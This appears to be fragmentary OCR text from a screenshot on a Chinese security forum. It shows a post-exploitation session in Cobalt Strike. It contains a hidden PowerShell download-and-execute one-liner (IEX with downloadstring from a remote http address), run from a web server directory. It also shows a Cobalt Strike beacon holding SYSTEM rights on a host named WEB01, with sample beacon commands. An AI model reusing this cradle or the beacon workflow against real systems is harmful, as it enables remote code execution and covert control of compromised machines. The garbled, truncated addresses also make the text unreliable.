 C:\AppServ\www>powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http:
8/a'))"
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http:// 68/a'))"
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal user computer note pid last
192.168.40.16 SYSTEM * WEB01 5084 44s
日志X 网站X web日志X Beacon 192.168.40.16@5084 X
beacon> sleep 10
[*] Tasked beacon to sleep for 10s
[+] host called home, sent: 24 bytes
[+] beacon exit.
[WEB01] SYSTEM */5084 last: 44s
beacon>
先知社区